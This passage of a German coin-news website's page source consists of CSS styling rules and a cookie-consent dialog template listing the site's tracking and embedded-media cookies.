	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
